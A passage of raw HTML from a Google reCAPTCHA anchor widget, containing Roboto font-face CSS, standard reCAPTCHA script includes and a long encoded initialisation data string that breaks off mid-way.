  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="G0rjzaA6LFiALxITQItwlQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="G0rjzaA6LFiALxITQItwlQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="G0rjzaA6LFiALxITQItwlQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22R8KHw4hnXjAkwrIGRWs7W8OUbmYgwrjDtSBawrJzR8KxITMgNcOdw6XDgsO+wqjDnsOdYMOGwo4ISMKhw4/DtsOiwq7DgUkHWQTDoHwhwoHCnWjDuS4nwqkULsOvwoHDqsOew4fCrsOoFXLDugghw6rDisOxNcOlw4s5w6rDj3DDkz/[base64]/DosOSwpfChMOpP3fCrsKFwq7CulDDgmjDmcOjSSEPWMKZw7tWw4rDonnDtcOeA8KVawDDtlbDkMK2M8O4EFcBw4AdbsOFwqwBFcO1Ciw/wovCq8O1wqRTwpc6dW7Dqnk8wqrDj8KbwrDDtsKJwq9DEA7CjsKcJ1Axwo3DgMKrPS8YJMOswo/CjjfDjcObVE0WwqnCssKDAcO0Q2nCuMODw6/DksK/w7XDq1F9w6d2bi5Nw4tAaFc6I1fDlcOlAVnCsEfCvWPDkMOLIXPChcKuDCbChH/CvH9GLMOHwq/Cq2DDi0AhEXvDhHnDu8Kgwq0nCm0IcsOBbsKJwpHCtsOpDRLDiivDicOyOcOTwrrDjMKXdnrDiXDDpytswqzCksOyBMO+cDR4c0LChcK+NMO4EcKHA1LChcKJJsKQfy/DuRLDqcO/EMKBwrhrwoPCs8OTw7TDoh4EIXnDjEMpwr3CiMKKccK3wqrDhwjCtcKIwp7Dk8KpHkTCkcOGAUcjw5kSLGLCs8OBw6PDtcObPWdhw6waw73DnVFzw6kuenjCoTxpw6LDik/DkhLDpcK2Th3Ds8OBwqjDmMKfw7ImfAQXw6EhF8OuY8OQPV7CtMKywoPCtsOqAMOawqUpJcO+wp3Cq8KXw6RwBcK3T8KHXTjCpcOXwrEswolDwovDp1/CisOMw6bCmxbDscKWwoHDpMKRAcOFUVpBw7HCnR4DYMKQwp/DtMKXw7TCosKlV8Kxw5HDoMK8F8OrwovDr8KnwrPDknAJC0MBw5vCsj7CqGQgw5UVKzhmwoMbZsORwrIxwoHDgsK2O8KoOWhYa1nCtcOOITlxSsKkwqwKO8Oew7vDl2o1UcKOJ8Odw4nDvAbDrMOQw4R/CcO7w47DpwJ8wqbCqMOmwoc0HytpdMOAfQbCqEovwoccw7DCriLCvh3DrMKGw5sRwr3DhUDClsKdw7zCsj7Di8KffcOqw4EwT2zCocKhXSAmwp1Nw5HCjMKVw7HDpcO4YsK8woFRaAbDmsOwbcKefcO6VcOfwr/Clw/CmsKFw6fCk1d6OHEUw6NAcDPCksKlNE11FUZsw7RXw7zCu8OiIhPCj8OqHFfDtMOGw4PCjlvCtMK4ScK/bsK4wpdgw5MAw7nDjwjCg13CqsKOw5RLfVNcFcKzwq7DpkHDncKIChvDrngUwrPClsOrwo4ywp/CrsOhwo/DgyLDpnYYVj/[base64]/[base64]/e8K+w4Ryw69uwo8lcsOyw7vDm8K+w4RmwpzDjcONw5F5wqswwpYLw7XDrXNmw5sGw4/DjsKKwpXCkW3Dt3vCvVPDrSHCrcKXwoHDuMK6w4lLMy5nG3ZGEVbCjSnCvsOvw73DiMOZHsKLw54xazfCjhYqWT3CmAxAW8KjKMKgIC/CsGnDuxDDhGvDiwHDvsOoKWBtw5nDtsOrK1vCpMOQTsODw4giwrHCisOyw47Dt8Ouw73CssOzUsKTC3DCtMKeECoDw6XCnHvCqsKAVcKwwrJHw5PCjsOqw5V/wp/DjHJKYMOlw71MUE8kDjkJZy0rQsOewpxCZSfCvmPCkTIgRm7ClMOmw6VGSml3wrQER2ZgLAplw6V4w44rwpIow6bCiBXDgBfChgzCpCfDlxJsDRYQd2LCoCJ/[base64]/DkBkYwoHDssOHw4fCksKCBHHCtcK2wowCw7LCucO1w5rDnnzDvMKywprDnTHCh8Kfw5LDu1/[base64]/Dn8KiOgBRVMOLCQILUcKtw4nDgwtzwpV2VBrCmElYS1PDrsO8w7zDiMKpKQvChFl8MzTClVDDucKqBE/Cm0MzwovCk8Kaw6fDhAHDm2ICw7zDucOXwo81w5vCgMOVQsOoJcKpw7/Cu8OsPBk3BWLCgMOXKsOvwqwrLMK2Om/CvMO4CsKMIxjDl0/Cs8KBw7bDnF3DkcKeS8ONwqbCqBIxVCjCiSsAwqnDnsK/ZMO4c8KfPcKaw4DDuSbCrMOawrTDrMK4O205wpLCh8O0w7bDjxI/G8Omw6PCh08AwpTDp8Kew7vDgsOswq/DuMKZEsOCwqnDkkjDsm3DviENw4t9wrDCv3gDwrLDpMKtwrTDhTtDITVSRMObdcK8c8OgYsK8dVdpwqRuw7A9wr5FC2XDllYEHcKON8Kzw4wowqXDlMKiZEDCk1Q/w5E7w4TCm1l8w556wqk1IljCg0Q7e2RSwojChsOaCMKgGW/DmMOlwrR2w4LDlcOmLsO9wrJ8w6FJBGgewqoMC07CiW/CoynDonDDrTfDv1Jmw7bCjCbDtsKbw7zCmT7CscObRwM3wp9Iw48ewr7Dr8OZdBRvwrI2wq5YXcOWdcKvX8OPdTF2XMKdbTPDicO1UMKsfjFgwpPDusOdw67DkcKBJEEsw5scNjzDtEjCr8KIFsKwwqvChgbDocOywrZLw682w794woBpw7/ClTt4w4IPbj90wpDDrsKqw7jCncKPwrTDhMKYw7w8W2oAZMKWw605UFUwMmdAK3LDhcKwwpc1EsK0woUVV8KGVWjCkRDDk8KNwojDt0Yrw4rCkSRsEsK2w4fDqVJ+AMOZay7Cq8Kxw77CtMKbKcKPJsOawr/Cq0fDiClqRTXDrsKNVMKewrvCnRbDusKAw7ZDw7DCsk3Cp3/CuMOaWcOgw6M8VMONw7zDjMO6wohxw7HDpyzCljtqbBsAFHUzPMOIUF/ClTvDtsOiwo3DrcOOwrwBw4DCsw5qwocYwp7DpsKDZjs0B8KvVMOyWsOfwpnDt8Oaw7nCuWzDjAFZRsOzXsKSacODT8Opw67Chi8owrXDkFMjwqBrw7QIwoDCgsKPwpjCkQzCpEHDv8KcaQDDhCfCmMOsLHBww5Rnw5vDtcOuw4VfLA/[base64]/w7QcMCHDp1PDiH7CtmdbPURNC8Omw4lvBcKKCzfDnsOIwpPDjMOEQcOuRMOZwpvDhQLDocOnaUwow7HDvz7DtMK+PsOzS8Okw4LDqcKZFcKyw7vCt8OndcOvw4nCqcKMwobCl8KpRiB4w6nDmAjDmcK2w51GRcKmw5FxesOTXMKBEnLDqcO0FsO/YMOUwrERWcKQwp7Dn21+wpkZFm8aCcOydGzCrEdXBsOCW8O+w6rCvDfDgV/DsXs8w6zCtHgrw7nCsCZsOjLDksOrw40kw6ZAPwrCr21IwpTCsiceJ2PDhcOow4XDgzxlZ8OZw6gjw7XDhsK+wo/DvsKPGsKOwp0IIsO3bcKfcMOvFlgKwpfCt8KJMcOueThNIsKqABbCl8Ogw5B/aTnDj1/[base64]/CtjNIwoICw4p4csKAw45pL8ODesK9w5djwo9yJBN9w6LDsmZBw4pzC8Oyw5o5wozCh17Cp2wDecO3w4VPwr1NfcKIwqLDkHbDkgrDj8KRw4DDs2RsdTZawrHDnxksw5XCshfChArCuUw6wqAEe8KCw4UQwrtGwrgUP8K8w5PCtsK7w6piD2zDssO8eC0oUMKBRMK/[base64]/bsObP8OkHjfDrgYlMMOxDgvCvUXDmw0Cwp5OI0nDsQFNw5oSTgvDmGvDl8KQYETDmGvCoTPDi8KfbmEgHDczwrZpw5MGw6pgNhUGw4DDtsKEw7/DsxYuwpJiwr3Dn8OKw6oGw4HDu8Otez8vwrVLZhREwqvCllp/csOxwqrCi11DRBbCrnZDw7TCpG80w7zChMOyWy46BD7DjGDCiBosNAFQw7UjwpckDMKYw4bCscKoG15bwqILbzLCkcKZwrkMwqQlwqHCqV7DscKWWzHDtCAtd8K/[base64]/[base64]/DhMKIw6N2AMOPw4HDtcKjQEXCk2LDr8OFAcK+wqw4w4LCjsOFw5/DjcOMZMOew7LDoHwaUMOiwo7CncOLAkLDkUwhHsOEJkxcw47DiMKSUlLDoikeX8OmwqtwbGZ1QwjDi8Kyw7RVXMK/EnzCqivDuMKQw4Fhwo8vwobCvHnDq0kUwqrCnsKzwqhnI8KLT8OJPCnDrMK9EUtTwptrOHIfUVbCmcKRwrY/ZnBkEsK2wo3CplDCkMKuw4Z4w7FgwpvDjsKqJn8uW8OmCQzCvB/DssOJwqx2DHrCrsK/SGzDq8Orw7BMw5hRw54HJk3DsMKQP8KXRsOhTFpxw6nDtVpfcibClwk9dMKKSUlEwrXCtMOsBE/Dj8ODZMOaw7vDq8OdO8Ocw7QNwqHDncOgJcOMwo7Dj8KZaMOhfALClD/[base64]/w4Fpw54ewpvDksK5aCxqwpPCtUQoX8KSYcKsPsO7wrHClXQnPcKawrjCtsKtBUskwoHCqsOywqtuVcOnw7fDqCUUZ1TDtTbDkMKaw7Jsw5PCj8KUwoPCmUXDtFXCiFPDqMOLwqEWw5RwA8OIw7FmTH47YMKeDlFBH8KUwo1Twq3CijfDtCzDun/Do8K3wo/[base64]/[base64]/DlwXDj8K4Im0iEsKnw4jDoFlfwoPCpsOZwpfDrsKoSRPDkzoZdwtxZATCmnXClGHDpVk+wpgSw6bDo8O4HEQnw7rCm8OWw78ablnDmcKhdcOtTsOQQcK6wpIkOUInwo9zw6zDhBzDu8KJbsOUw5rDn8K6w6rDvgxXQUJ/[base64]/wrHCjzFLw4vDtMOaQ8Ouw4fDskk+wrxUfcKZwokBODp/ADDCh2XCmlkzWcOgw64lbsKuwpA2BifCiV43w6XDjMKzDcOce8KUNcOtwr7Cm8KNw7tTw5poTcO/UGrDuUsuw5/DrjfDoCMbw4UbMsOwwpJuwqHDvcO9w7FdZkU4wp3CmcKdZUzCjcOUHMOcwqJhw5QMUcKfPsOCI8Kqw4dycsOuBjrCjmAxV1o6woXDtmofwoHDicK/[base64]/DvjEWw4gOwp/[base64]/[base64]/XHvDsAdswp93w45sdsKZSnHDj1ExSsOGHsOZw5bDuMKdWFVeIMOHaR0jwo/CilpsZm5YPmxATBQ4XcKyKcKtwqAbbsOIEMOqR8OxBMKiTMKfIsKgacOWwrUtw4NGdcO1w5xFSA0aOFt7PcOGOQlNK3tUwoXCk8OPw7diw4JMw6IqwoVfMg47X2TDk8KVw4g0WTTCicOOBsO8wr/ChMOnSMK5TAbDiUbDrn0Lwp7Cm8OAbSbCi8OFf8KDwoEowrLDiAo+wox+G0sxwqbDhELCu8OMH8OHw7zDvMOOwoPCsUzDrMK2bcOawrIcwpDDjMKVw7bCmsKvY8K/RmR9UMK8cSnDsQ/DuMKmN8OYwp7DrcO7Jidpw5zDp8KQw7Fdw7/CvwjCiMO+w6PDj8KXw4PCocODwp0sEzkaOi/Dm3x0w6Zxw41ADn12B37DpMOfw57ClXXCncOMESjDhivDvMKSdMKqKmPCkMOPCcKBwr5CAHRVIcKVwrhaw4LCrDNWwqXCrcK+LcOIwqYBw5wWIMOCFVvCsMK0PsKgGS9pwrXCnsOzL8Khw7UmwodtaRtcwrbCtwIsF8KtKcKHT2kaw6Adw6/CmcO7OsKpw4BaJcKyA8KqeBJ4wqnCv8KYNsKnF8KBV8Off8OrYcK2RmMBOsKxwrQNw67CmsK5w5lTPDfDtcONw4nChAJQCxs1wqDCpUgRw6bDjTXDuMKDwrc/[base64]/CnsOpw4rCi8O9wrnCmTTDrxfDiw7Cp3fCjjnDn8Ozw5HDr2TCgFhsdsKwwonCvBzDsEjDt0Mjw4AYwrHDusK+w5/[base64]/[base64]/w67DqsK7w4lubMOJwp7Du8OmKwjCpUTDjsKbwr4Wwq4uw5YfVGTCp0hVw7wcUynCqsO7OsOQX2vCmnM8IsOywpU4Z0MtHsO7w6bCgic9wqrDncKCw7PDqMKUHQlyPcKPwrzCkMO0cgTCrcOPw4fCmwHCpcOfwqPCmsKuwrxXEmjCpcK/[base64]/Cs8KYXcKow6fCpwTCpFPDpxjCtyw/[base64]/DqT4JMEJBZ0bCkX5mZgMXeycyT8KUHEvDmMODDsKdw6jDlcK6ZTg5bTLDk8OAc8KKwqjCtEfDkx7DoMKOwobDgBINO8KxwoHCoB3CilHCiMK7wrXDrsOkTRRQOm3CqlNPfidcd8OYwq/CnVpgRWxnYg/CocKuTsORJsO2CcK/ZcOHw6ZEbgTDisOjM2zDscKPw54pO8Ofw7lxwpPCkHViwrbDtw8QO8OtVsO5fMOESHvCtWTDtQt0wrfDqhHDjAIOE2PCtsO1K8ONBhPDjDwnasOEwpE0H13CsC1Tw4tCw7jDn8KtwpB8c0PCmx/DvwsHw5vDhzgnwqXCmghBwqfCqGpBw6DCuSM0wowIw6gHwqITw655w7cfccK5wrHDuUjCvsOjHcKNY8KWwpLCqhZ4CHUjRcKEwpfCq8O+OcKlwoBIwqUZLyJEwrzCgQMGw7XCt1taw63ChBxww7ktwqnDuAN/w4oMw6rDpsOaaXrDsVtXd8OoEMKewqXCtsKRWEEfa8Kgw4bCo37D